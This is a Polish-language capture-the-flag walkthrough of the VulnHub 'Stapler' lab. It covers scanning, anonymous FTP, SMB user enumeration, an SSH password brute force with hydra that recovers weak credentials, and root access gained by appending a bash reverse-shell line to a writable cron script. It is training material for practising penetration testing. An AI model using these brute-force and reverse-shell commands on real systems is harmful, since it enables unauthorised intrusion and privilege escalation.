Jako pierwsze wykonałem standardowy skan swojej sieci.
┌[parrot@parrot]─[~/vulnhub/stapler]
└╼[★ ]$sudo netdiscover -r 192.168.2.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
126 Captured ARP Req/Rep packets, from 4 hosts. Total size: 7560
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.2.1 00:50:56:c0:00:08 106 6360 VMware, Inc.
192.168.2.2 00:50:56:f0:ed:fa 15 900 VMware, Inc.
192.168.2.144 00:0c:29:5b:05:48 2 120 VMware, Inc.
192.168.2.254 00:50:56:e2:f7:dc 3 180 VMware, Inc.
Adres IP: 192.168.2.144.
NMap
┌[parrot@parrot]─[~/vulnhub/stapler]
└╼[★ ]$nmap -sC -sV -p- 192.168.2.144
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-05 13:48 CEST
Nmap scan report for 192.168.2.144
Host is up (0.012s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Cant get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.2.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 8
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, SupportsLoadDataLocal, Speaks41ProtocolOld, IgnoreSigpipes, InteractiveClient, ConnectWithDatabase, Sp
eaks41ProtocolNew, SupportsTransactions, FoundRows, IgnoreSpaceBeforeParenthesis, ODBCClient, LongPassword, SupportsCompression, DontAllowDa
tabaseTableColumn, LongColumnFlag, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: \x17^\x15n\x1Ec|YMX2\x1F_EU\x16\x11\x077I
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesnt have a title (text/html).
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2022-08-05T14:50:52+01:00
|_clock-skew: mean: 1h40m00s, deviation: 34m38s, median: 1h59m59s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2022-08-05T13:50:53
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Widzimy kilka otwartych portów. Zacznę od enumeracji FTP na porcie 21.
FTP
┌[parrot@parrot]─[~/vulnhub/stapler]
└╼[★ ]$ftp 192.168.2.144
Connected to 192.168.2.144.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.168.2.144:parrot): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.02 secs (6.6488 kB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> exit
221 Goodbye.
Łączenie na FTP jako anonymous powiodło się. Pojawił się nawet baner z nazwą użytkownika harry, co na pewno przyda nam się później. Udało się także pobrać plik note. Jego zawartość to:
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
Ok, zatem mamy już 3 potencjalnych użytkowników.
users.txt
harry
elly
john
Port 22 - OpenSSH 7.2p2
Mamy możliwość enumeracji userów.
 Początkowo skrypt
Początkowo skrypt 40136.py nie działał ze względu na błąd AttributeError: module 'time' has no attribute 'clock'. Po zmianie time.clock() na time.perf_counter(). Skrypt zaczął działać poprawnie.
 Sam skrypt wykonam potem, gdy przeprowadzę enumerację wszystkich usług i portów.
Sam skrypt wykonam potem, gdy przeprowadzę enumerację wszystkich usług i portów.
Port 80 - HTTP

Z NMapa oraz po interfejsie widać, że to PHP. Przeprowadziłem skan FeroxBusterem, ale nie znalazłem nic konkretnego poza kilkoma pliczkami z folderu głównego, któregoś usera. Były to pliki m.in. bash.rc, .bash_logout, .profile.
Port 666 - Doom
Mamy otwarty nietypowy port. Zazwyczaj z tego portu korzysta gierka Doom. W tym przypadku, gdy użyłem nc do podejrzenia co odpowiada ten port, otrzymałem dziwną odpowiedź.
 Widać już tutaj, że będzie to plik graficzny
Widać już tutaj, że będzie to plik graficzny message2.jpg.
nc 192.168.2.144 666 > file.png
Po przekierowaniu tego do file.png próbowałem zobaczyć w edytorze graficznym co to jest, ale plik nie otwierał się poprawnie.
Okazało się, że pliczek należy rozpakować i właśnie w nim był pliczek message2.jpg.


Okazało się, że to easter egg, chociaż mamy dodatkowego usera scotta.
Użyłem również exiftool. Jedna ze zmiennych miała zapisany tekst.
 Cookie, tylko gdzie…
Cookie, tylko gdzie…
Port 3306 - MySQL 5.7.12
Gdy tylko mam dokładne wersje oprogramowania, zawsze sprawdzam czy są jakieś exploity w searchsploit. W tym przypadku mamy tylko Integer Overflow, co nam nie pomoże.

Port 12380 - Apache httpd 2.4.18

W kodzie źródłowym znalazłem ciekawą notkę.

Kolejny user - zoe. Natomiast nie ma tutaj nic więcej.
enum4linux
Zauważyłem, że zawsze, gdy jest Samba, warto użyć enum4linux.
┌[parrot@parrot]─[~/vulnhub/stapler]
└╼[★ ]$enum4linux 192.168.2.144
...
...
========================================== [294/813]
| Share Enumeration on 192.168.2.144 |
==========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 192.168.2.144
//192.168.2.144/print$ Mapping: DENIED, Listing: N/A
//192.168.2.144/kathy Mapping: OK, Listing: OK
//192.168.2.144/tmp Mapping: OK, Listing: OK
//192.168.2.144/IPC$ [E] Cant understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
=====================================================
| Password Policy Information for 192.168.2.144 |
=====================================================
[+] Attaching to 192.168.2.144 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] RED
[+] Builtin
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
Mamy sporo ciekawych informacji. Przede wszystkim jest cała lista użytkowników. Użyję awk, aby utworzyć gotowy plik users.txt ze wszystkimi.
Najpierw wrzuciłem cały powyższy output do users.txt. Najpierw separatorem była spacja a potem użyłem awk jeszcze raz z separatorem na \. Tak otrzymałem gotową listę
┌[parrot@parrot]─[~/vulnhub/stapler]
└╼[★ ]$awk '{print $3}' users.txt | awk -F'\' '{print $2}'
peter
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
elly
SSH Enum -> Limited shell
Gdy mam już całą listę userów, teraz można przeprowadzić próbę brute-force.
[parrot@parrot]─[~/vulnhub/stapler]
└╼[★ ]$hydra -L users.txt -P /opt/SecLists/Passwords/Common-Credentials/top-20-common-SSH-passwords.txt ssh://192.168.2.144
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-06 16:06:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 814 login tries (l:37/p:22), ~51 tries per task
[DATA] attacking ssh://192.168.2.144:22/
[22][ssh] host: 192.168.2.144 login: MFrei password: letmein
[STATUS] 269.00 tries/min, 269 tries in 00:01h, 550 to do in 00:03h, 16 active
[22][ssh] host: 192.168.2.144 login: Drew password: qwerty
[STATUS] 261.00 tries/min, 522 tries in 00:02h, 298 to do in 00:02h, 16 active
[STATUS] 262.00 tries/min, 786 tries in 00:03h, 34 to do in 00:01h, 16 active
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-06 16:10:11
MFrei:letmein
Drew:qwerty
Użyłem bardzo małego słownika, ale mimo to mamy efekty. Udało mi się zalogować na usera Drew 😃

Privileges Escalation
Mamy dwie ścieżki na roota na pierwszy rzut oka.
- Jądro systemu ma wiele podatności. Część jest wypisana tutaj https://github.com/kkamagui/linux-kernel-exploits.

-
Mamy uprawnienie
writedo skryptu, który jest w cronie.
Zawartość skryptu:
Drew@red:/etc/cron.d$ cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
Spróbuję podejść do crona.
Gdy zerkniemy sobie do /etc/cron.d, zobaczymy między innymi nasz skrypcik logrotate.
Drew@red:/etc/cron.d$ ls -al
total 32
drwxr-xr-x 2 root root 4096 Jun 3 2016 .
drwxr-xr-x 100 root root 12288 Aug 6 21:25 ..
-rw-r--r-- 1 root root 102 Jun 3 2016 .placeholder
-rw-r--r-- 1 root root 56 Jun 3 2016 logrotate
-rw-r--r-- 1 root root 589 Jul 16 2014 mdadm
-rw-r--r-- 1 root root 670 Mar 1 2016 php
Jego zawartość to:
*/5 * * * * root /usr/local/sbin/cron-logrotate.sh
Pomogłem sobie stroną https://crontab.guru/, ponieważ nie mam doświadczenia w czytaniu wyrażeń crona.

Jak widać, skrypcik wykonuje się co każde 5 minut. Można więc dopisać prosty reverse shell i otrzymamy roota.
Dopisuję do /usr/local/sbin/cron-logrotate.sh poniższą linię.
/bin/bash -c 'bash -i >& /dev/tcp/"192.168.2.128"/9001 0>&1'

I o równej 21:10 otrzymuję roota 😁
Stapler miał bardzo dużo tzw. rabbit holes. W naszym przypadku były to porty/usługi, które często sprowadzały na zły trop. Finalnie udało się dostać na roota. Myślę, że jeszcze prościej byłoby wykonać exploita na jądrze systemu, ale dzisiaj poćwiczyłem crontaba 😉
Root proof